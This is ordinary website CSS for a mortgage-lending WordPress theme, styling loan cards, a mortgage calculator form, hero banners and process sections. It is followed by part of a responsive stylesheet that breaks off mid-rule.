  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768969845
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
